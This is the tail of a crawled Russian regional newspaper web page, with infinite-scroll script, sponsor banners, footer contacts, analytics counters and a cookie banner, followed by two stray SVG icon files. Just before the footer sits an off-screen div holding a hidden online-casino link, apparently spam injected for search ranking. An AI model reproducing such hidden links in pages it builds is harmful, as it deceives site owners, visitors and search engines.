9","79535","79532","79519","79500","79497","79492","79479","79476","79470","79467","79458","79436","79427","79399","79389","79380","79377","79358","79345","79343","79339","79336","79324","79304","79273","79308","79263","79243","79238","79234","79218","79198","79201","79195","79187","79180","79169","79163","79159","79152","79149","79145","79132","79122","79119","79110","79083","79076","79072","79069","79054","79047","79044","79018","79020","79011","78982","79005","79001","78998","78994","78991","78988","78979","78976","78962","78956","78953","78943","78940","78935","78925","78915","78912","78871","78864","78840","78820","78816","78801","78799","78796","78790","78778","78772","78728","78712","78710","78706","78676","78661","78612","78608","78585","78617","78572","78564","78561","78554","78527","78523","78508","78499","78451","78426","78412","78413","78409","78378","78314","78306","78275","78253","78251","78245","78239","78234","78230","78226","78222","78218","78211","78208","78201","78197","78194","78181","78135","78170","78161","78145","78124","78121","78113","78104","78101","78084","78077","78070","78074","78053","78048","78026","78023","78019","78012","78005","77999","77996","77991","77941","77979","77970","77955","77956","77934","77931","77925","77920","77901","77892","77889","77873","77866","77851","77847","77841","77834","77822","77824","77820","77774","77802","77796","77792","77785","77777","77767","77759","77751","77743","77730","77724","77711","77702","77689","77674","77666","77643","77619","77638","77634","77631","77626","77625","77615","77602","77601","77581","77578","77576","77479","77446","77425","77423","77395","77414","77391","77409","77353","77351","77342","77336","77328","77301","77299","77296","77294","77291","77267","77259","77240","77233","77236","77231","77222","77218","77210","77204","77197","77190","77184","77156","77160","77154","77126","77122","77119","77116","77113","77109","77084","77043","77054","77051","77040","77037","77033","77022","77005","77002","76984","76981","76970","76967","76946","76931","76916","76914","76907","76901","76879","76868","76862","76859","76854","76840","76817","76798","76788","76779","76776","76769","76747","76751","76741","76729","76725","76708","76710","76705","76696","76689","76686","76674","76632","76629","76608","76588","76581","76576","76562","76542","76558","76553","76546","76548","76535","76506","76499","76496","76492","76471","76461","76453","76447","76436","76427","76425","76422","76413","76396","76388","76363","76350","76337","76342","76329","76287","76278","76248","76244","76238","76235","76231","76189","76107","76151","76120","76101","76092","76084","76067","76064","76016","76009","76000","75978","75966","75962","75954","75951","75937","75942","75938","75926","75916","75917","75894","75846","75841","75813","75807","75804","75796","75788","75772","75768","75775","75759","75758","75748","75725","75722","75719","75710","75697","75691","75688","75679","75675","75663","75653","75646","75633","75625","75616","75605","75590","75580","75570","75561","75540","75528","75516","75526","75507","75502","75485","75472","75463","75451","75452","75444","75443","75425","75415","75400","75393","75387","75373","75358","75346","75342","75337","75329","75324","75321","75315","75304","75291","75244","75211","75208","75205","75259","75202","75218","75219","75195","75187","75190","75171","75169","75157","75138","75134","75119","75129","75124","75075","75062","75060","75043","75033","74952","74943","74940","74923","74909","74896","74835","74878","74868","74873","74831","74830","74822","74789","74798","74787","74730","74743","74737","74727","74723","74710","74694","74683","74628","74624","74621","74601","74604","74597","74530","74558","74554","74550","74545","74524","74518","74503","74500","74483","74488","74475","74470","74454","74433","74429","74424","74415","74403","74395","74391","74387","74375","74362","74356","74343","74338","74325","74322","74306","74310","74302","74294","74280","74286","74283","74276","74273","74268","74258","74243","74244","74221","74212","74207","74195","74191","74178","74167","74164","74125","74118","74109","74106","74103","74094","74085","74072","74068","74065","74047","74034","74018","73984","73968","73945","73939","73926","73899","73880","73859","73846","73836","73828","73805","73799","73793","73737","73761","73759","73755","73743","73732","73723","73712","73711","73708","73698","73691","73676","73675","73664","73648","73647","73642","73626","73623","73619","73615","73612","73607","73593","73572","73555","73509","73503","73492","73488","73485","73430","73476","73464","73387","73368","73364","73354","73278","73262","73255","73252","73246","73242","73237","73223","73219","73108","73104","73100","73096","73091","73041","73038","73035","73029","73027","73021","73010","72977","72963","72960","72908","72903","72956","72951","72943","72936","72921","72919","72882","72863","72851","72841","72788","72759","72742","72734","72731","72725","72723","72708","72688","72660","72654","72649","72630","72590","72586","72577","72565","72564","72559","72503","72525","72476","72472","72463","72460","72344","72324","72321","72268","72252","72230","72190","72179","72146","72126","72090","72072","72010","71997","71993","71994","72054","71989","71973","71956","71919","71906","71904","71893","71889","71941","71881","71879","71876","71840","71859","71939","71835","71829","71823","71804","71801","71796","71775","71772","71760","71754","71743","71730","71692","71684","71652","71667","71642","71639","71633","71622","71612","71598","71590","71575","71572","71560","71550","71526","71512","71490","71482","71481","71467","71463","71455","71443","71330","71421","71407","71400","71373","71328","71325","71351","71300","71292","71278","71273","71263","71230","71220","71209","71206","71197","71147","71190","71173","71144","71036","71015","71003","70999","70991","70979","70974","70925","70962","70950","70947","70906","70895","70890","70880","70829","70812","70783","70705","70699","70686","70717","70715","70660","70653","70643","70621","70614","70599","70582","70578","70571","70561","70568","70553","70539","70536","70530","70494","70444","70390","70418","70407","70401","70251","70350","70312","70261","70250","70241","70233","70222","70171","70185","70145","70112","70045","70077","70031","70039","69863","69839","69805","69759","69730","69682","69634","69691","69672","69651","69617","69604","69591","69575","69505","69569","69558","69546","69538","69486","69456","69459","69534","69519","69463","69500","69496","69467","69425","69413","69384","69349","69346","69335","69237","69281","69278","69267","69256","69213","69204","69181","69162","69061","68957","68953","68906","68849","68896","68879","68851","68837","68845","68821","68865","68814","68804","68788","68773","68759","68756","68719","68685","68681","68665","68591","68637","68567","68558","68562","68554","68490","68459","68440","68425","68396","68403","68393","68388","68378","68365","68360","68355","68316","68325","68311","68308","68299","68285","68034","68229","68226","68179","68095","68167","68142","68128","68126","68112","68081","68056","68045","67948","67940","67901","67786","67798","67811","67852","67820","67814","67792","67774","67721","67719","67770","67748","67701","67697","67694","67688","67632","67610","67569","67563","67467","67553","67550","67487","67482","67422","67423","67413","67408","67399","67395","67360","67356","67344","67332","67326","67277","67323","67308","67320","67275","67313","67310","67289","67043","67228","67222","67219","67208","67187","67036","67132","67094","67142","67110","67119","67087","67044","67027","66977","66905","66903","66965","66944","66852","66793","66779","66776","66760","66768","66757","66741","66715","66711","66687","66681","66697","66692","66683","66654","66643","66633","66615","66606","66586","66571","66566","66528","66538","66518","66511","66507","66503","66477","66454","66459","66445","66414","66419","66400","66365","66361","66325","66342","66321","66300","66295","66282","66269","66204","66236","66222","66191","66208","66169","66182","66164","66153","66147","66150","66122","66115","66100","66108","66092","66096","66081","66072","66064","65973","65965","65935","65931","65919","65914","65907","65904","65870","65879","65844","65801","65691","65795","65771","65724","65719","65703","65656","65631","65634","65604","65614","65607","65598","65592","65588","65576","65567","65558","65551","65545","65540","65532","65499","65517","65488","65484","65473","65468","65455","65452","65422","65418","65374","65386","65365","65356","65351","65347","65343","65338","65335","65303","65293","65286","65274","65270","65260","65244","65266","65224","65198","65192","65177","65169","65158","65147","65142","65125","65118","65102","65094","65078","65093","65070","65038","65019","65014","65007","64987","64979","64975","64964","64959","64952","64945","64915","64939","64645","64883","64880","64867","64832","64815","64812","64796","64754","64750","64743","64710","64637","64704","64706","64639","64697","64634","64688","64674","64669","64665","64629","64625","64650","64609","64573","64592","64588","64553","64550","64547","64543","64528","64509","64498","64492","64477","64467","64459","64437","64372","64441","64433","64371","64354","64342","64330","64274","64269","64233","64264","64252","64183","64173","64167","64162","64150","64144","64126","64074","64049","64045","64027","64010","63999","63935","63963","63958","63942","63920","63918","63915","63902","63885","63871","63861","63843","63814","63800","63743","63750","63759","63717","63739","63756","63774","63761","63733","63699","63692","63689","63685","63666","63663","63660","63650","63619","63611","63606","63572","63565","63560","63550","63528","63511","63504","63477","63433","63460","63457","63453","63450","63443","63440","63387","63413","63409","63374","63363","63356","63352","63338","63327","63320","63304","63298","63125","63139","63168","63121","63142","63120","63114","63111","63105","63090","63072","63065","63052","63049","63015","63009","62997","62990","62965","62962","62959","62854","62892","62904","62881","62478","62820","62797","62747","62702","62703","62698","62672","62669","62655","62643","62541","62572","62565","62561","62549","62488","62472","62438","62312","62308","62270","32483","62242","62228","62178","62167","62107","62096","62090","62079","62104","62082","62076","62038","62033","61995","61957","61933","61912","61900","61876","61844","61830","61784","61772","61752","61730","61668","61688","61527","61570","61545","61565","61504","61496","61481","61467","61448","61436","61422","61416","61403","61383","61378","61299","61296","61295","61328","61258","61239","61231","61221","61202","61178","61170","61167","61147","61140","61130","61127","61120","61049","61016","61072","61047","61044","60995","60969","60957","60940","60902","60898","60879","60865","60871","60859","60773","60778","60751","60731","60697","60688","60667","60659","60623","60601","60598","60575","60571","60567","60541","60448","60443","60414","60396","60384","60370","60331","60322","60316","60313","60303","60294","60274","60267","60264","60253","60251","60247","60237","60233","60161","60225","60222","60219","60216","60197","60193","60191","60183","60179","60172","60168","60147","60138","60133","60127","60110","60101","60098","59892","59880","59876","59856","59850","59711","59709","59730","59703","59627","59598","59587","59577","59498","58920","58916","58906","58781","58779","58776","58762","58758","58750","58747","58678","58647","58641","58616","58614","58571","58565","58561","58574","58568","58577","58553","58548","58493","58469","58440","58361","58327","58257","58280","58264","58304","58219","58192","58185","58155","58146","58144","58137","58130","58120","58119","58107","58088","58030","58025","58063","58005","57925","57919","57894","57891","57875","57760","57832","57794","57717","57710","57689","57677","57652","57643","57625","57618","57613","57608","57484","57557","57545","57494","57553","57536","57479","57474","57453","57449","57392","57351","57328","57316","57313","57245","57302","57229","57213","57177","57072","57069","57067","57049","57041","56949","56998","57001","56994","56951","56871","56893","56872","56860","56827","56784","56752","56781","56755","56771","56734","56731","56686","56679","56664","56665","56661","56650","56647","56644","56640","56633","56629","56619","56611","56590","56589","56577","56568","56552","56492","56503","56547","56528","56522","56483","56540","56473","56469","56458","56451","56443","56229","56395","56393","56390","56387","56378","56373","56362","56331","56319","56242","56221","56258","56254","56204","56198","54781","56165","56102","56020","55842","55987","55975","55950","55945","55933","55910","55898","55872","55801","55798","55775","55766","55757","55752","55746","55741","55724","55714","55476","55610","55703","55480","55698","55561","55677","55634","55574","55503","55495","55485","55397","55392","55365","55338","55331","55327","55305","55300","55296","55293","55289","55286","55257","55238","55235","55226","55072","55189","55137","55157","55103","55092","55074","55053","55063","55025","55016","55009","54962","54933","54927","54911","54899","54889","54881","54790","54752","54763","54738","54734","54730","54725","54694","54687","54678","54611","54592","54582","54566","54526","54522","54492","54440","54475","54433","54424","54404","54400","54390","54381","54376","54372","54361","54314","54311","54308","54301","54298","54296","54267","54252","54254","54247","54224","54225","54213","54208","54194","54150","54171","54136","54130","54123","54119","54088","54084","54049","54064","54052","54034","54024","54010","54005","53987","53978","53930","53866","53852","53831","53833","53796","53779","53746","53687","53672","53645","53641","53627","53445","53615","53609","53593","53589","53571","53437","53562","53536","53526","53518","53513","53505","53500","53494","53490","53452","53400","53394","53335","53320","53307","53290","53297"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-11266px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg
body_size: 369
content:
<svg width="13" height="18" viewBox="0 0 13 18" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.914 9.666c-.26-.513-.994-.945-1.97-.216C8.618 10.476 6.5 10.476 6.5 10.476s-2.117 0-3.445-1.026c-.975-.73-1.71-.297-1.97.216-.463.9.057 1.34 1.236 2.07 1.014.63 2.397.864 3.29.954l-.744.72c-1.06 1.017-2.08 1.998-2.777 2.682-.42.414-.42 1.07 0 1.458l.13.144c.417.405 1.104.405 1.522 0L6.5 15.012c1.068 1.017 2.08 1.998 2.786 2.682.418.405 1.095.405 1.523 0l.12-.144c.426-.387.426-1.044 0-1.458L8.16 13.41l-.733-.73c.88-.08 2.246-.323 3.25-.944 1.178-.73 1.698-1.17 1.234-2.07zM6.5 2.313c1.28 0 2.32 1.008 2.32 2.24 0 1.243-1.04 2.242-2.32 2.242-1.28 0-2.32-1-2.32-2.24 0-1.234 1.04-2.242 2.32-2.242zm0 6.795c2.6 0 4.7-2.034 4.7-4.554C11.2 2.044 9.1 0 6.5 0S1.8 2.043 1.8 4.554c0 2.52 2.1 4.554 4.7 4.554z" fill-rule="nonzero" fill="#ED812B"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/next-white.svg
body_size: 389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="7px" height="10px" viewBox="0 0 7 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main" transform="translate(-1176.000000, -2029.000000)" fill="#FFFFFF">
            <g id="articles" transform="translate(60.000000, 1840.000000)">
                <g id="sidebar" transform="translate(900.000000, 104.000000)">
                    <g id="subscribe">
                        <g id="btn" transform="translate(0.000000, 70.000000)">
                            <g id="arrows-16px-1_small-triangle-right" transform="translate(213.000000, 15.000000)">
                                <path d="M8,3 L8,2 L2,2 L2,4 L6,4 L6,8 L8,8 L8,3 Z" id="Combined-Shape" transform="translate(5.000000, 5.000000) rotate(-315.000000) translate(-5.000000, -5.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>